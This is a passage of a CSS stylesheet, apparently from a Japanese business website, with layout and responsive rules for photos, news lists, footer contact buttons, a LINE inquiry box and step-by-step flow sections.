	width:490px;
	float:left;
}
.ssphoto{
	width:490px;
	float:right;
}
.ssphoto img{
	width:100%;
	height:auto;
}
@media (max-width: 767px){
.map{
	width:100%;
	float:none;
	margin-bottom:10px;
}
.ssphoto{
	width:100%;
	float:none;
}
}
.ankbnr{
	text-align:center;
}








/*2018/0823 f-add*/
.topics_images{
	font-size: 0;
}

.topics_images .topics_image{
	width: 23.5%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-left: 2%;
	margin-top: 15px;
}

.topics_images .topics_image img{
	width: 100%;
}

@media (max-width: 767px){
	.topics_images .topics_image{
		width: 100%;
		margin-left: 0;
		margin-top: 3%;
	}
}

.topics_images .topics_image:nth-of-type(-n+4){
	margin-top: 0;
}

.topics_images .topics_image:nth-of-type(4n+1){
	margin-left: 0;
}

.topics_comment h2{
	font-size: 14px;
	text-align: left;
	font-weight: bold;
}

.topics_comment a{
	text-decoration: underline;
}

.topics_comment a:hover{
	opacity: 0.7;
}

.topics_column_bottom{
	margin-top: 35px;
	padding-top: 30px;
	border-top: 1px solid #8B8B8B;
}

.topics_column_bottom ul{
	padding-left: 10px;
	font-size: 0;
	list-style: none;
}

.topics_column_bottom ul li{
	display: inline-block;
	font-size: 14px;
}

.topics_column_bottom li a{
	font-size: 14px;
	text-decoration: underline;
}

.topics_column_bottom li a:hover{
	opacity: 0.7;
}

.topics_title{
	padding-bottom: 50px;
}

.topics_date{
	text-align: center;
	margin-top: -10px;
}

.result li{
	display: inline-block;
	vertical-align: top;
	float: none;
}

.result li .tita{
	font-size: 14px;
	margin-top: 10px;
}

.navigation.post-navigation{
	margin-top: 50px;
	position: static;
}

@media (max-width: 767px){
	.navigation.post-navigation{
		margin-top: 30px;
		display: block!important;
	}
}

.navigation.post-navigation .screen-reader-text{
	display: none;
}

.navigation.post-navigation a{
	border: 1px solid #7d7d7d;
	padding: 8px 10px;
}

.navigation.post-navigation .nav-links .nav-previous{
	float: left;
}

.navigation.post-navigation .nav-links .nav-next{
	float: right;
}

.mwform-tel-field input[type="text"]{
width:30%!important;
}

.rrer{
	overflow:hidden;
}
.camphoto{
	width:300px;
	height:150px;
	overflow:hidden;
	float:left;
}
.camtxt{
	width:650px;
	float:right;
}

@media (max-width: 767px){
.camphoto{
	width:100%;
	height:150px;
	overflow:hidden;
	float:none;
}
.camtxt{
	width:100%;
	float:none;
}	
}

.greeb{
	background:#00532e;
	color:#fff;
}
.greeb02{
	background:#c08302;
	color:#fff;
}
.blab{
	background:#4b4b4b;
	color:#fff;	
}
.fontbb{
	font-size:20px;
	font-weight:bold;
}
.bbt {
	overflow:hidden;
	margin-top:20px;
}
.bbt ul {
	list-style:none;
	padding:0;
	margin:0;
}
.bbt ul li {
	float:left;
	width:49%;
	text-align:center;
}
.bbt ul li a {
	background:#d88400;
	padding:10px;
	display:block;
	color:#fff;
	border-bottom:5px solid #a1670c;
}
.bbt ul li:last-child {
	float:right;
}

.bgh{
	margin:20px 0 20px 0;
}

.bgh a{
	background:#d88400;
	padding:10px;
	display:block;
	color:#fff;
	border-bottom:5px solid #a1670c;
	text-align:center;
}
.koo{
	margin:10px 0 10px 0;
}
.koo ul{
	list-style:none;
	padding:0;
	margin:0;
	overflow:hidden;
}
.koo ul li{
	float:left;
	width:32.65%;
	margin-right:10px;
}
.koo ul li:last-child{
	float:right;
	margin-right:0px;
}
.koo ul li img{
	width:100%;
	height:auto;
}
@media (max-width: 767px){
.koo ul li{
	float:none;
	width:100%;
	margin-right:0px;
	margin-bottom:10px;
}
.koo ul li:last-child{
	float:none;
	margin-right:0px;
	margin-bottom:0px;
}	
}


.kekka{
	overflow:hidden;
	margin-bottom:20px;
}
.tete{
	float:left;
	width:600px;
}
.tepho{
	float:right;
	width:300px;
	height:200px;
	position: relative;
	overflow:hidden;
}
.tepho img{
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.madori{
	width:860px;
	margin:0 auto 50px auto;
}
@media (max-width: 767px){
.tete{
	float:none;
	width:100%;
}
.tepho{
	float:none;
	width:100%;
	height:200px;
	position: relative;
	overflow:hidden;
}
.tepho img{
position: relative;
  width: 100%;
  height: auto;
}
}
@media (max-width: 767px){
.madori{
	display:none;
	}	
}

.setsu hr{
	border-top: 1px solid #bbb;
	margin:30px 0 30px 0;
}

.setsu .tty{
	overflow:hidden;
}

.setsu .tty .tit{
	margin-bottom:15px;
	font-size:18px;
	color:#00532e;
}

.hida{
	float:right;
    width:630px;
}
.migi{
	float:left;
	width:350px;
}
.migi img{
	width:100%;
	height:auto;
}
@media (max-width: 780px){
	.hida{
	float:none;
    width:100%;
}
.migi{
	float:none;
	width:100%;
}
}

.er{
	margin-bottom:30px;
}
.er img{
	width:100%;
	height:auto;
}
.etr{
font-size:18px;
	background:#6e94cd;
	padding:20px;
	text-align:center;
	color:#fff;
}
@media screen and (max-width: 780px) {
.etr{
font-size:13px;
	background:#6e94cd;
	padding:20px;
	text-align:center;
	color:#fff;
	line-height:18px;
}
}


.lin{
	margin:20px 0 20px 0;
}
h2.hhe{
	padding: 0;
    font-size: 17px;
    line-height:23px;
    color: #f38633;
    font-style: italic;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-weight:bold;
	margin-top:10px;
	margin-bottom:10px;
}
@media screen and (max-width: 780px) {
h2.hhe{
	padding: 0;
    font-size: 17px;
    line-height:23px;
    color: #f38633;
    font-style: italic;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-weight:bold;
	margin-top:10px;
	margin-bottom:10px;
}
}
.khh{
	width: 900px;
    max-width: 100%;
    margin: auto auto 30px;
    background-color: #f1f8fc;
    border: 1px solid #beddef;
    padding: 30px 40px;
	color: #066fb7;
    font-size: 22px;
    font-weight: bold;
	text-align:center;
	line-height:28px;
	font-style:italic;
}
.khh span{
    font-size: 18px;
    font-weight: normal;
	text-align:center;
	color:#000;
	font-style:normal;
}
h1.tits{
	font-style:italic;
	text-align:center;
	margin-bottom:35px;
	color:#000;
	font-size:20px;
}
@media screen and (max-width: 780px) {
.khh {
    font-size: 16px;
	padding: 15px;
}
.khh span {
    font-size: 14px;
}
}

@media screen and (max-width: 780px) {
h1.tits img{
	width:100%;
	height:auto;
}
}
h1.tits span{
	font-style:italic;
	text-align:center;
	margin-bottom:35px;
	color:#066fb7;
	font-size:30px;
}
.groove {
border-bottom-style: solid;
    border-color: #000000;
    width: 150px;
    margin: 0 auto 30px auto;
    border-top: none;	
}

/*20200610 TOP*/
div#sprt {
    display: flex;
    flex-wrap: wrap;
}
.sprt_cnt {
    flex: 48%;
    max-width: 48%;
    margin: 0 1% 5% 0;
}
.sprt_cnt:last-child {
    flex: 48%;
    max-width: 48%;
    margin: 0 auto 5% auto;
}
.sprt_cnt img {
	width: 100%;
	height: auto;
}
.sprt_cnt p span {
    display: block;
    font-weight: bold;
    color: #1c6fb7;
    margin-bottom: 13px;
    font-size: 17px;
}
.news {
    padding: 0;
    margin: 0 auto;
    list-style: none;
    overflow: hidden;
    width: 65%;
}
.news li .tita span {
    font-weight: bold;
    margin: 0 20px 0 0;
    color: #1c6fb7;
}

@media screen and (max-width: 780px) {
.sprt_cnt {
    flex: 100%;
    max-width: 100%;
    margin: 0 0 24px 0;
}
.sprt_cnt:first-child {
	margin: 0 0 24px 0;
}
.sprt_cnt:last-child {
    flex: 100%;
    max-width: 100%;
    margin: 0 0 5% 0;
}
.news {
    padding: 0;
    margin: 0 auto;
    list-style: none;
    overflow: hidden;
    width: 100%;
}
.news li .tita span {
    font-weight: bold;
    margin: 0 20px 0 0;
    color: #1c6fb7;
    display: block;
}
}
.ttl img {
    margin: 0 0 4px 0;
}
footer .inner {
    margin: 0px auto 0px auto;
    padding: 24px 0;
}
.footArea img {
    border-bottom: 1px solid #dbe9e9;
    padding-bottom: 24px;
}
.f_cmpny {
    font-weight: bold;
    margin-top: 16px;
    border-top: 1px #dbe9e9 solid;
    padding-top: 16px;
}
.footArea {
    color: #fff;
    font-size: 12px;
    float: right;
    width: 660px;
    text-align: center;
    border-left: 1px solid #dbe9e9;
}
.footMenu02 {
    background: #ffffff;
    border-top: 3px solid #dbe9e9;
}
.footArea nav {
    position: static;
    overflow: hidden;
    width: 100%;
    padding-left: 9px;
}
.footArea nav ul li {
    float: none;
    margin: 4px 0 4px 5px;
    font-size: 14px;
    display: inline-block;
    border-left: 1px solid #74a5cd61;
    text-align: center;
    padding: 4px 0 4px 8px;
    width: 15%;
}
.footArea nav ul li:last-child {
    border-right: 1px solid #74a5cd61;
    padding-right: 4px;
}
.cmmt {
    display: block;
    width: 97%;
    font-size: 14px;
    color: #fff;
    margin: 12px auto 0 auto;
    text-align: center;
    background: #f21c58;
    padding: 6px 0;
    border-bottom: 8px #ad1f47 solid;
    line-height: 27px;
}
.cmmt span {
    display: block;
    font-size: 26px;
    font-weight: bold;
    width: 67%;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin: 4px auto;
    padding: 10px 0;
}
.footArea a {
    font-weight: bold;
    color: #75a5cc !important;
}
.ttl {
    float: left;
    width: 320px;
    padding-top: 24px;
}
.copyright {
    background: #dbe9e9;
    text-align: center;
    padding: 5px;
    font-size: 10px;
    color: #000;
}
@media screen and (max-width: 780px) {
.footArea nav {
    display: none;
}
.footArea {
    color: #fff;
    font-size: 12px;
    float: right;
    width: 100%;
    text-align: center;
}
.footArea img {
    width: 100%;
    border-bottom: 1px solid #dbe9e9;
    padding: 16px 0;
    margin: 0;
}
.cmmt {
    display: block;
    width: 100%;
    font-size: 16px;
    color: #fff;
    margin: 24px auto 0 auto;
    text-align: center;
    background: #f21c58;
    padding: 3% 3% 4% 3%;
    border-bottom: 8px #ad1f47 solid;
    line-height: 27px;
    font-weight: bold;
}
.cmmt span {
    display: block;
    font-size: 28px;
    font-weight: bold;
    margin: 16px 0;
    width: 100%;
    padding: 20px 0;
}
.footMenu02 .ttl {
    text-align: center;
    padding: 0 3%;
    width: 100%;
}
footer .inner {
    margin: 0px auto 0px auto;
    padding: 16px 0 0px 0;
}
}
.f_cntct {
}
.footArea a {
    font-weight: bold;
    color: #75a5cc !important;
    font-size: 16px;
    display: inline-block;
    width: 30%;
    text-align: center;
    margin: 16px 1%;
}
a.f_tel {
    background: #2eaaab;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #2eaaab !important;
}
a.f_cnt {
    background: #f15e87;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #f15e87 !important;
}
a.f_line {
    background: #19bb03;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #19bb03 !important;
}
a.f_tel:hover {
    background: #fff;
    color: #2eaaab !important;
    border: 1px solid #2eaaab !important;
}
a.f_cnt:hover {
    background: #fff;
    color: #f15e87 !important;
    border: 1px solid #f15e87 !important;
}
a.f_line:hover {
    background: #fff;
    color: #19bb03 !important;
    border: 1px solid #19bb03 !important;
}
a.pca {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
}
a.pca:hover {
    opacity: 0.4;
}
@media screen and (max-width: 780px) {
.footArea a {
    font-weight: bold;
    font-size: 16px;
    display: block;
    width: 100%;
    text-align: center;
    margin: 8px 0;
}
}

.ggmap {
	margin-top:30px;
position: relative;
padding-bottom: 46.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.waf{
    text-align: center;
	margin: 0 auto 40px auto;
}

.flo .step-flow li {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    position: relative;
}
.unit-flex-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.flo .step-flow li .txt-box {
    position: relative;
    width: 84%;
}
@media screen and (max-width: 780px) {
.flo .step-flow li .txt-box {
    position: relative;
    width: 74%;
}
}
.flo .step-flow li:after {
    content: "";
    width: 100%;
    height: 20px;
    display: block;
   /* margin: 20px auto auto;
    background: url(../img/page/arrow.png) no-repeat 0 0;*/
    background-size: 100% auto;
}
.flo .step-flow li .txt-box:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    border-left: 1px solid #e8e8e8;
    height: 100%;
    display: block;
}
.flo .step-flow li .txt-box .title {
    font-size: 16px;
    color: #000;
    font-weight: bold;
    margin-bottom: 0px;
}
.flo .unit-flex-box img{
	width:50px;
	height:auto;
}
.flo{
width: 650px;
margin: auto;
}
.step-flow-wrap{
    margin: 0 auto 40px auto;
}
@media screen and (max-width: 780px) {
.flo{
width: 100%;
margin: auto;
}
}
.unit {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    font-style: italic;
}
.unit:after {
    content: "";
    display: block;
    width: 40px;
    border-top: 3px solid #3cacad;
    margin: 20px auto 25px auto;
}
.strong_text {
    background-color: #ffff00;
}
.cene{
	text-align:center;
}
@media screen and (max-width: 780px) {
.cene{
	text-align:left;
}
}
/*20200611　フッターサイトマップ*/
.footMenu03 ul#menu-sp_menu {
    list-style: none;
    padding: 8px 0%;
    font-size: 0;
}
.footMenu03 ul#menu-sp_menu li {
    display: inline-block;
    border-right: 1px solid #dbe9e9;
    padding: 0px 16px;
    margin-bottom: 7px;
    font-size: 12px;
}
.footMenu03 .inner {
    border-top: 1px solid #dbe9e9;
    padding: 0;
}

@media screen and (max-width: 780px) {
.footMenu03 {
    display: none;
}
}

ul.comp {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
ul.comp li {
    float: left;
    width: 32%;
    margin-right: 2%;
    list-style: none;
    box-sizing: none;
}
ul.comp li:nth-child(3n) {
    float: left;
    margin-right: 0;
}
ul.comp li img {
    width: 100%;
    height: auto;
}
h3.ccd {
    margin: 0 0 10px 0;
    font-size: 20px;
    letter-spacing: 0.05em;
    line-height: 25px;
	font-style: italic;
}

@media screen and (max-width: 780px) {
	ul.comp {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
ul.comp li {
    float: none;
    width: 100%;
    margin-right: 0%;
	margin-bottom: 20px;
    list-style: none;
    box-sizing: none;
}
ul.comp li:last-child {
    float: none;
    margin-right: 0;
}
}
/*レスポンシブメニューカスタマイズ*/
@media screen and (max-width: 780px){
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
    width: 90% !important;
}
#responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
    padding: 15px 5% 10px 5% !important;
}
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
    margin-bottom: 0 !important;
}
#responsive-menu-container a.responsive-menu-item-link {
    position: relative;
}
#responsive-menu-container a.responsive-menu-item-link:after {
    content: '>';
    position: absolute;
    right: 24px;
    font-weight: bold;
    color: #2eaaab;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
    background-color: #2eaaab !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a {
    padding: 0 8% !important;
}
}
/*フッターメニュー*/
div#fix_btn {
    display: none;
}
@media screen and (max-width: 780px){
div#fix_btn {
    display: block;
}
div#fix_btn {
    width: 100%;
    position: fixed;
    bottom: 0;
}
div#fix_btn ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
}
div#fix_btn ul li {
    flex: 33.3%;
    max-width: 33.3%;
    list-style: none;
	text-align:center;
	height: 60px;
	padding:5px 0;
}
div#fix_btn ul li img {
    width: auto;
	height:100%;
    vertical-align: middle;
    padding-bottom: 1px;
}
div#fix_btn ul li .tel {
    background: #2eaaab;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li .mail {
    background: #f15e87;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li .fline {
    background: #00b000;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}	
	
div#fix_btn ul li.tel {
    background: #2eaaab;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li.mail {
    background: #f15e87;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li.fline {
    background: #00b000;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
footer {
    margin-bottom: 62px;
}
img.f_phone {
    margin-right: 3%;
}
img.f_email {
    margin-right: 7%;
}
}


.hiss{
	background: #f15e87;
	font-size:12px;
	margin-left:10px;
	color:#fff;
	padding:1px 3px;
}

input[type="submit"]{
-webkit-appearance: none;
}

ul.step-flow {
    padding-left: 0;
}
.cre{
	text-align:center;
	margin-bottom:30px;
	margin-top:30px;
}
.flow-flex-left p {
	width: 400px;
	border-radius: 15px;
}
.step-flow-flex{
	display: flex;
	position: relative;
	margin-bottom: 20px;
}
.flow-flex-left img {
    width: 100%;
    border-radius: 10px;
    height: 200px;
    object-fit: cover;
}
.flow-flex-right{
	padding: 0 0 0 20px;
}
.flow-flex-right ul{
	line-height: 18px;
	padding-left: 30px;
}
.flow-flex-right ul li{
	margin-bottom: 5px;
}
.flow-step-no span{
	width: 40px;
    height: 40px;
	font-size: 25px;
	padding-top: 8px;
    background: #2eaaab;
    border-radius: 25px;
    text-align: center;
    color: #fff;
	display: inline-block;
	margin-right: 5px;
}
.font-red{
	color: red;
}
.flow-step-no{
	font-size: 25px;
	font-weight: bold;
	margin-top: 15px;
	margin-bottom: 0;
}
.font-small{
	font-size: 14px;
	padding-left: 20px;
}

.flow-line{
	height: 1px;
	border: 0;
	background-color: rgb(231, 231, 231);
	width: 80%;
	margin-bottom: 0;
}
.flow-sankaku {
    content: "";
    width: 0px;
    border-style: solid;
    border-width: 15px 18px 0 18px;
    border-color: #cccccc transparent transparent transparent;
	margin: 0 auto 20px auto;
}

@media screen and (max-width: 780px){
.cre img{
	width:auto!important;
	height:auto!important;
}
.step-flow-flex{
	display: block;
}
.flow-flex-left p {
    width: 100%;
}
.flow-step-no {
    font-size: 20px;
	line-height: 25px;
}
.flow-flex-right{
	padding: 0px;
}
}

/*20200708 LINE問合せ追加*/
.line_inf {
    width: 900px;
    max-width: 100%;
    /*margin: 30px auto 50px auto;*/
	 margin: 30px auto 30px auto;
    background-color: #ffffff;
    padding: 1%;
    color: #00b000;
    font-size: 22px;
    font-weight: bold;
    line-height: 28px;
    font-style: italic;
    border: 1px #00b000 solid;
    overflow: hidden;
}
.line_inf p {
    float: right;
    width: 70%;
    margin: 16px 0;
}
.line_inf span {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    color: #000;
    font-style: normal;
}
.line_inf a {
    float: left;
    width: 20%;
    background: #00b000;
    padding: 1% 2%;
    margin: 0 3%;
    border-radius: 0;
    transition: all 0.3s ease;
}
.line_inf a:hover {
    opacity: 0.6;
}
.line_inf a img{
	width: 100%
}
@media screen and (max-width: 780px){
.line_inf a {
    float: none;
    width: 100%;
    background: #00b000;
    padding: 3% 37%;
    margin: 0 auto;
    display: block;
}
.line_inf p {
    margin-bottom: 0;
    float: none;
    width: 100%;
    text-align: center;
}
.line_inf {
    font-size: 16px;
    padding: 15px;
	margin: 30px auto 30px auto;
}
.line_inf span {
    font-size: 14px;
}
}
p.line_att {
    color: #000;
    font-weight: bold;
    margin: 0;
    font-size: 14px;
}
@media screen and (max-width: 780px){
p.line_att {
    color: #000;
    font-weight: bold;
    width: 96%;
    margin: 13px auto 0 auto;
    line-height: 17px;
}
}

.cdf{
	font-size:27px;
	text-align:center;
	margin-bottom:30px;
	font-style:italic;
}
.cdf span{
	color:#c40000;
}
@media screen and (max-width: 780px) {
.cdf{
	font-size:22px;
	text-align:center;
	margin-bottom:30px;
	font-style:italic;
}
}

.prophototw{
	float:left;
	width:430px;
}
.prophototw img{
	width:100%;
	height:auto;
}
.protxttw{
	float:right;
	width:550px;
}
@media screen and (max-width: 780px) {
.prophototw{
	float:none;
	width:100%;
}
.prophototw img{
	width:100%;
	height:auto;
}
.protxttw{
	float:none;
	width:100%;
}
}

ul.sample {
    margin:0 0 10px;
    padding:0px;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    width:100%;
}
 
ul.sample li {
    margin:0 2% 2% 0;
    padding:30px;
    width:49%;
    background-color:#f1f1f1;
    list-style:none;
}
ul.sample li:nth-child(even) {
    margin:0 0 2% 0;
    width:49%;
}
@media screen and (max-width: 780px) {
ul.sample li {
    margin:0 0 2% 0;
    padding:15px;
    width:100%;
    background-color:#f1f1f1;
    list-style:none;
}
ul.sample li:nth-child(even) {
    margin:0 0 2% 0;
    width:100%;
}
}


h3.hit{
	font-style:italic;
	color:#16739e;
	font-size:20px;
	text-align:center;
}
.fea{
	padding:0;
	margin:20px 0 0 0 ;
	overflow:hidden;
	list-style:none;
	clear:both;
}
.fea li{
	width:32%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(3n) {
	width:32%;
	float:right;
	margin-right:0;
}
.fea li img{
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.fea li{
	width:49%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(3n) {
	width:49%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(2n) {
	width:49%;
	float:right;
	margin-right:0;
}
}

.samp{
	overflow:hidden;
	width:670px;
	margin:auto;
	margin-top:20px;
}
.sampimg{
	float:left;
	width:18%;
}
.sampimg img{
	width:100%;
	height:auto;
}
.samptxt{
	float:right;
	width:77%;
	font-size:20px;
	line-height:36px;
	font-weight:bold;
	padding-top:40px;
}
.samptxt span{
	font-size:24px;
	line-height:30px;
	font-weight:bold;
}
.samptxt span.bbl{
	font-size:27px;
	line-height:30px;
	font-weight:bold;
	color:#009ee8;
}

@media screen and (max-width: 780px) {
.samp{
	overflow:hidden;
	width:100%;
	margin:auto;
	margin-top:20px;
}
.sampimg{
	float:left;
	width:23%;
}
.sampimg img{
	width:100%;
	height:auto;
}
.samptxt{
	float:right;
	width:72%;
	font-size:17px;
	line-height:30px;
	font-weight:bold;
	padding-top:0px;
}
.samptxt span{
	font-size:20px;
	line-height:27px;
	font-weight:bold;
}
.samptxt span.bbl{
	font-size:23px;
	line-height:27px;
	font-weight:bold;
	color:#009ee8;
}
}

h2.heading {
    text-align: center;
    margin-bottom: 20px;
    font-size: 25px;
    line-height: 50px;
    font-style: italic;
    font-weight: normal;
    margin-top: 0px;
}

.kiji img{
	max-width:100%;
	height:auto;
}
.kiji{
	width:700px;
	margin:auto;
}
@media screen and (max-width: 780px) {
.kiji{
	width:100%;
	margin:auto;
}
}

ul.column{
	overflow:hidden;
	margin:0 0 0 0;
	padding:0;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    width:100%;
}
ul.column li {
        margin:0 10px 10px 0;
        width:32%;
        list-style:none;
}
ul.column li img {
	width:100%;
	height:auto;
}

@media screen and (max-width: 780px) {
ul.column li {
        margin:0 0 10px 0;
        width:100%;
        list-style:none;
}
}

.bng{
	text-align:center;
	margin-bottom:30px;
}
@media screen and (max-width: 780px) {
.bng img{
	width:100%;
	height:auto;
}
}

.gomi{
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.gomi li{
	width:490px;
	margin-right:20px;
	margin-bottom:20px;
}
.gomi li:nth-child(even){
	width:490px;
	margin-right:0px;
}
@media screen and (max-width: 780px) {
.gomi li{
	width:100%;
	margin-right:0px;
	margin-bottom:20px;
}
.gomi li:nth-child(even){
	width:100%;
	margin-right:0px;
}
}
.kiga{
    font-size: 23px;
    font-weight: bold;
    font-style: italic;
    color: #f15e87;
    background: #fffee0;
    text-align: center;
    padding: 15px;
    line-height: 30px;
    margin-top: 20px;
}
@media screen and (max-width: 780px) {
.kiga{
    font-size:18px;
	font-weight:bold;
	font-style:italic;
	color:#f15e87;
	background:#fffee0;
	text-align:center;
	padding:15px;
	line-height:30px;
	margin-top:20px;
}
}
ul.toku01{
	clear:both;
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin-top:20px;
}
.toku01 li{
	width:32%;
	margin-right:20px;
	margin-bottom:20px;
}
.toku01 li:nth-child(3){
	margin-right:0px;
}
.toku01 li img{
	width:100%;
	height:auto;
}
.cent{
	text-align:center;
}
.toku02{
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin-top:20px;
}
.toku02 li{
	width:490px;
	margin-right:20px;
	margin-bottom:20px;
	background:#faf3d7;
	padding:15px;
}
.toku02 li:nth-child(even){
	width:490px;
	margin-right:0px;
}
.toku02 h3{
	color:#3cacad;
	font-size:18px;
	border-bottom:1px solid #3cacad;
	margin-bottom:15px;
	padding-bottom:15px
}
@media screen and (max-width: 780px) {
.toku01 li{
	width:100%;
	margin-right:0px;
	margin-bottom:10px;
}
.cent{
	text-align:left;
}
.toku02 li{
	width:100%;
	margin-right:0px;
	margin-bottom:20px;
	background:#faf3d7;
	padding:15px;
}
.toku02 li:nth-child(even){
	margin-right:0px;
}
}
.rp{
	overflow:hidden;
	height:200px;
}

.ih{
	color:#36abac;
	text-align:center;
	font-weight:normal;
	font-size:18px;
	margin:10px 0 0 0;
}
.mar30{
	margin-bottom:30px!important;
}

.bhj{
	font-size:16px;
	margin:0;
	font-weight:normal;
}

.sprt_ai {
    flex: 100%;
    max-width: 100%;
    margin: 0 1% 5% 0;
}

.fis{
	overflow:hidden;
	margin-bottom:50px;
}
.fisL{
	overflow:hidden;
	margin-bottom:0px;
}
.cas{
	width:30%;
	float:left;
}
.cas img{
	width:100%;
	height:auto;
}
.cast {
    width: 65%;
    float: right;
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}
.nng{
	margin-bottom:15px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

@media screen and (max-width: 780px) {
.cas{
	width:100%;
	float:none;
	    text-align: center;
}
.cas img{
	width:70%;
	height:auto;
	text-align:center;
}
.cast {
    width: 100%;
    float: none;
	background: #fff;
    padding: 20px;
    border-radius: 20px;
}
.cast h3 {
    font-size:18px;
}
}

.iimageArea {
    float: left;
    margin-right: 70px;
	width:40%;
}
.iimageArea img {
	width:100%;
	height:auto;
}
.ttextArea {
    overflow: hidden;
}
.ttextArea h4 {
    background: #eb4822;
    color: #fff;
    font-size: 20px;
    display: inline-block;
    margin-bottom:5px;
    line-height: 40px;
    border-radius: 20px;
    padding: 0 20px;
}
@media screen and (max-width: 780px) {
.iimageArea {
    display:none;
}
.iimageArea img {
	width:100%;
	height:auto;
}
.ttextArea {
    overflow: hidden;
}
.ttextArea h4 {
    font-size: 16px;
}
}

.areaname{
	font-size:20px;
	text-align:center;
	background:#3cacad;
	padding:5px 10px;
	margin-bottom:20px;
	color:#fff;
	font-style: italic;
}
.off{
	color:#000;
	font-size:30px;
	font-style: italic;
	text-align:center;
	margin-bottom:50px;
	font-weight:bold;
	line-height:40px;
}
.off span{
	font-size:40px;
	color: #f15e87;
	margin:0 10px;
}
@media screen and (max-width: 780px) {
.off {
    color: #000;
    font-size: 16px;
    font-style: italic;
    text-align: center;
    margin-bottom: 50px;
    font-weight: bold;
    line-height: 16px;
}
.off span {
    font-size: 22px;
    color: #f15e87;
    margin: 0 10px;
}
}



.off02{
	color:#000;
	font-size:20px;
	font-style: italic;
	text-align:center;
	margin-bottom:10px;
	font-weight:bold;
	line-height:30px;
}
.off02 span{
	font-size:30px;
	color: #f15e87;
